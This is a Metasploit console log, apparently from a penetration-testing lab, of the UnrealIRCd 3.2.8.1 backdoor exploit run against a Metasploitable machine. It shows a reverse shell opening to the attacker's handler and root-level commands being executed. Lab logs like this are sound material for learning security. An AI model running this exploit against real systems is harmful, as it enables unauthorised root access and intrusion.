 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.253.128:4444
[*] 192.168.253.137:6667 - Connected to 192.168.253.137:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.253.137:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo n1SpJWQfzVA6Cw8P;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "n1SpJWQfzVA6Cw8P\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 6 opened (192.168.253.128:4444 -> 192.168.253.137:40699 ) at 2025-06-10 01:31:54 -0400
whoami
root
pwd
/etc/unreal
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
curl-ca-bundle.crt
dccallow.conf
doc
help.conf
ircd.log
ircd.pid